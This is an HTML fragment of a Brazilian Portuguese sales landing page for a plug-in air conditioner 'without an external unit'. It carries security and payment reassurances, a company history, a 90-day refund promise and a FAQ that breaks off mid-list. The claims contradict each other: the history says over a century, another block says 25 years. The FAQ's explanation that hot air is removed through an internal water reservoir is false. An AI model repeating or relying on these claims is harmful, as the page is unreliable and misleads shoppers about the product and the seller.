                                                        <div class="list-item-number active-select not-del" type="linumber" id="linumber-59213113"></div> <span class="icone active-select not-del" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="stroke-width: 0.9px; fill: white; stroke: black;" id="icon-79086855"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                                                <path fill-rule="evenodd" d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.777 11.777 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7.159 7.159 0 0 0 1.048-.625 11.775 11.775 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.541 1.541 0 0 0-1.044-1.263 62.467 62.467 0 0 0-2.887-.87C9.843.266 8.69 0 8 0zm2.146 5.146a.5.5 0 0 1 .708.708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 7.793l2.646-2.647z"></path>
                                                            </svg></span>
                                                        <div class="li-content content_area">
                                                            <p class="active-select lh1" type="p" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" css-mt="0" css-mb="0" id="p-849311">﻿<span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(11, 83, 148);" id="subtext-49253770"><b>Compra Garantida:</b></span>‌ Receba o produto que está esperando ou <b>devolvemos o dinheiro</b>.﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                                        </div>
                                                    </li>
                                                </ul>
                                            </div>
                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="transparent" style="border-width: 0px; border-style: solid; border-color: rgb(111, 168, 220); background-color: rgb(238, 238, 238); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="section-65533176">
                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-75655893">
                    <h2 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;;" id="title-87053236">Este site é&nbsp;<span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(22, 83, 126);" id="subtext-43262570">seguro</span>‌?&nbsp;</h2>
                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-42993853">﻿<b>Nossa plataforma é 100% segura.</b> Nossa intermediadora de pagamentos garante a sua segurança. Você além disso possui uma garantia de 90 dias após o recebimento do produto em sua casa.﻿﻿</p>
                    <div class="grupo-blocos active-select bloco33 space-between bloco-mobile-double font-small-mobile" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(255, 255, 255);" id="grupo-blocos-46943694">
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="subbloco-14913787">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-4281930">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.7px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-41111043"> <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="512" height="512" class="" style="transform: rotate(0deg);">
                                        <path d="M19,3H5A5.006,5.006,0,0,0,0,8H24A5.006,5.006,0,0,0,19,3Z"></path>
                                        <path d="M0,16a5.006,5.006,0,0,0,5,5H19a5.006,5.006,0,0,0,5-5V10H0Zm7-.5A1.5,1.5,0,1,1,5.5,14,1.5,1.5,0,0,1,7,15.5"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-36246462">Formas de Pagamento</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-44849241">Seu pagamento pode ser feito no Cartão em até 12 parcelas iguais ou no PIX. Sua compra é 100% segura.﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-19740523">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-3760543">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-29899078"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path fill-rule="evenodd" d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.777 11.777 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7.159 7.159 0 0 0 1.048-.625 11.775 11.775 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.541 1.541 0 0 0-1.044-1.263 62.467 62.467 0 0 0-2.887-.87C9.843.266 8.69 0 8 0zm2.146 5.146a.5.5 0 0 1 .708.708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 7.793l2.646-2.647z"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-35241796">Segurança Avançada</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-52919191">Seu pagamento será processado pela maior empresa de pagamentos do Brasil. Aqui você compra sem preocupação.﻿﻿﻿﻿﻿﻿﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-27490336">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-50979343">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-43302818"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path fill-rule="evenodd" d="M15.528 2.973a.75.75 0 0 1 .472.696v8.662a.75.75 0 0 1-.472.696l-7.25 2.9a.75.75 0 0 1-.557 0l-7.25-2.9A.75.75 0 0 1 0 12.331V3.669a.75.75 0 0 1 .471-.696L7.443.184l.004-.001.274-.11a.75.75 0 0 1 .558 0l.274.11.004.001 6.971 2.789Zm-1.374.527L8 5.962 1.846 3.5 1 3.839v.4l6.5 2.6v7.922l.5.2.5-.2V6.84l6.5-2.6v-.4l-.846-.339Z"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-11128031">Prazo de Entrega</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-358110">Baseado em mais de 100.000 entregas realizadas nosso prazo médio de entrega para 90% das compras é de até 7 dias.﻿﻿﻿﻿﻿﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-80584023">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-81764544">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-48548309"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M8 0c-.787 0-1.292.592-1.572 1.151A4.347 4.347 0 0 0 6 3v3.691l-2 1V7.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5v1.191l-1.17.585A1.5 1.5 0 0 0 0 10.618V12a.5.5 0 0 0 .582.493l1.631-.272.313.937a.5.5 0 0 0 .948 0l.405-1.214 2.21-.369.375 2.253-1.318 1.318A.5.5 0 0 0 5.5 16h5a.5.5 0 0 0 .354-.854l-1.318-1.318.375-2.253 2.21.369.405 1.214a.5.5 0 0 0 .948 0l.313-.937 1.63.272A.5.5 0 0 0 16 12v-1.382a1.5 1.5 0 0 0-.83-1.342L14 8.691V7.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5v.191l-2-1V3c0-.568-.14-1.271-.428-1.849C9.292.591 8.787 0 8 0Z"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-36357032">Rastreie o Pedido</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-87402188">Seu código de rastreio será enviado por email e SMS assim que finalizar a sua compra. É obrigatório o uso do seu código para rastrear o recebimento em nosso site.﻿﻿﻿﻿﻿﻿﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-2317256">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-35237723">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-2997593"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0zM4.756 4.566c.763-1.424 4.02-.12.952 3.434-4.496-1.596-2.35-4.298-.952-3.434zm6.559 5.448a.5.5 0 0 1 .548.736A4.498 4.498 0 0 1 7.965 13a4.498 4.498 0 0 1-3.898-2.25.5.5 0 0 1 .548-.736h.005l.017.005.067.015.252.055c.215.046.515.108.857.169.693.124 1.522.242 2.152.242.63 0 1.46-.118 2.152-.242a26.58 26.58 0 0 0 1.109-.224l.067-.015.017-.004.005-.002zm-.07-5.448c1.397-.864 3.543 1.838-.953 3.434-3.067-3.554.19-4.858.952-3.434z"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-51074813">Suporte ao Cliente</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-64968933">Nossos atendentes estão disponíveis das 9h às 18h de segunda a sexta. Todo suporte é feito por WhatsApp por áudio ou texto. Você escolhe como deseja falar.﻿﻿﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-80668448">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-53757141">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-58234975"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M3 0a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h3v-3.5a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5V16h3a1 1 0 0 0 1-1V1a1 1 0 0 0-1-1H3Zm1 2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1Zm3 0a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1Zm3.5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5ZM4 5.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1ZM7.5 5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5Zm2.5.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1ZM4.5 8h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5Zm2.5.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1Zm3.5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5Z"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-24706353">Empresa Sólida</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-23274941">Temos tem mais de 25 anos de mercado e nossos produtos mais de 10 anos de garantia após a instalação. Você está comprando uma máquina para a vida toda.﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                            </div>
                        </div>
                    </div>
                </div>
            </section><section class="active-select show-line content-v-top" type="section" bg-color2="rgba(0, 0, 0, 0)" style="position: relative; left: 0px; top: 0px;" id="section-39186462">
                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-97853371">
                    <h2 class="active-select mobile-text-center" type="title" style="margin-bottom: 20px; text-align: center; color: rgb(22, 83, 126);" bg-color2="rgba(0, 0, 0, 0)" css-mb="20" id="title-63587739">Quem somos?</h2>
                    <div class="grupo-blocos bloco50 active-select space-between content-v-top" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left;" id="grupo-blocos-12877064">
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-26011702">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-67157909">
                                <div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="519.219" style="width: 519.219px;" id="img-32901653">
                                    <div class="subobj"><img src="assets/e62538cbe2-galpao.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="galpao.jpg"></div>
                                </div>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-28016981">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-15130951">
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mb="19" style="margin-bottom: 19px;" id="title-96415395">Conheça nossa trajetória&nbsp;</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-65296643">Fundada nos Estados Unidos, somos uma das pioneiras mundiais em soluções de climatização e tratamento de ar. Com sede em EUA, a empresa construiu ao longo de mais de um século uma trajetória de inovação, qualidade e confiança, oferecendo conforto térmico para milhões de lares e empresas ao redor do mundo.﻿﻿﻿﻿﻿﻿</p>
                                <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-66035647">Nossa missão sempre foi clara: desenvolver produtos que unam eficiência, tecnologia e durabilidade, promovendo ambientes mais saudáveis e confortáveis. Ao longo da história, nos consolidamos como referência em aparelhos de resfriamento, purificadores de ar e soluções completas em climatização.﻿﻿﻿</p>
                                <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-10095323">Hoje, estamos também presentes no Brasil, trazendo a mesma tradição e excelência que marcaram nossa história nos Estados Unidos. Nossa atuação no mercado brasileiro tem como objetivo oferecer equipamentos de alta performance, adaptados às necessidades do clima local, com suporte especializado e atendimento que garante a melhor experiência para nossos clientes.﻿﻿﻿</p>
                                <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-57458998">Acreditamos que conforto e qualidade de vida caminham juntos. Por isso, continuamos investindo em tecnologia, sustentabilidade e proximidade com nossos consumidores, reafirmando nosso compromisso de sermos referência mundial em climatização.﻿﻿</p>
                                <div class="img active-select flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="141.688" style="width: 141.688px; margin-left: -13px;" css-ml="-13" id="img-75111893">
                                    <div class="subobj"><img src="assets/85892bf721-GPTW_2022.webp" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="GPTW_2022.webp"></div>
                                </div>
                                <div class="img active-select flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="116.688" style="width: 116.688px; margin-right: 17px; margin-left: -23px;" css-ml="-23" css-mr="17" id="img-72770356">
                                    <div class="subobj"><img src="assets/11e94a1c7a-Captura_de_Tela_2025-06-10_a_s_12.32.34.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="Captura de Tela 2025-06-10 às 12.32.34.png"></div>
                                </div>
                                <div class="img active-select flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="68.68799999999999" style="width: 68.688px;" id="img-68267569">
                                    <div class="subobj"><img src="assets/eb6b43f42f-selo-premio-ra.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="selo-premio-ra.png"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section><section class="active-select show-line padding" type="section" bg-color2="transparent" bg-image="pagee-img/undefined" style="background-image: none, linear-gradient(transparent 0%, transparent 100%); box-shadow: rgb(22, 83, 126) 0px 0px 0px 5000px inset; color: rgb(255, 255, 255); background-color: transparent;" id="section-69780753">
                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-3825739">
                    <div class="img active-select" type="img" bg-color2="rgba(0, 0, 0, 0)" id="img-94947460">
                        <div class="subobj"><img src="assets/c94e371c7b-garantia-sem-fundo.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="garantia-sem-fundo.png"></div>
                    </div>
                    <h2 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50); font-family: &quot;Roboto Condensed&quot;; margin-top: 13px;" css-mt="13" id="title-62444071">Reembolsamos sua compra em até em 90 dias</h2>
                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-24852732">Nossa garantia tem como compromisso a sua satisfação! <b>Se não gostar ou não se adequar ao uso do produto você tem 90 dias para entrar em contato com o nosso SAC e solicitar a devolução do seu dinheiro‌</b> e retirada do aparelho sem custos adicionais.﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="rgba(0, 0, 0, 0)" id="section-23387564">
                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-80451367">
                    <h2 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(22, 83, 126); font-family: &quot;Roboto Condensed&quot;;" id="title-89828621">Perguntas Frequentes&nbsp;</h2>
                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-57288722">Confira as principais dúvidas dos consumidores Brasileiros.﻿﻿﻿﻿</p>
                    <div class="acordion active-select" type="acordion" style="width: 1110px; border-width: 1px; border-style: solid; border-radius: 5px; border-color: rgb(238, 238, 238); margin-top: 40px;" wd="1110" id="acordion-49865949">
                        <div class="acordionsub">
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-53406672">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-86148132"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-2680865">A modelo sem unidade externa realmente gela bem?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-27873964"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-59116635">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-78074146">Sim! Ele <b>alcança até 16 graus</b>, pois possui um sistema completo de refrigeração interna <span style="font-weight: bold" id="faq_1"></span>. Mesmo sendo compacto, entrega ótima potência térmica e refrigera ambientes com eficiência.﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-65953516">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-61876808"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-65359563">Ele precisa de instalação?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-11414458"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-83644287">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-81874920">Não! Basta ligar na tomada. Ele é pronto para uso. Não requer furos, instalação técnica nem obras.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-24922743">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-51942413"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-21598345">Como o ar quente é eliminado sem unidade externa?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-34760033"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-19291822">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-95340712">O aparelho possui um sistema inteligente com reservatório interno que reapriveita a água gerada. Parte da umidade é reaproveitada para umidificar o ambiente, evitando o ar seco.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-40528543">
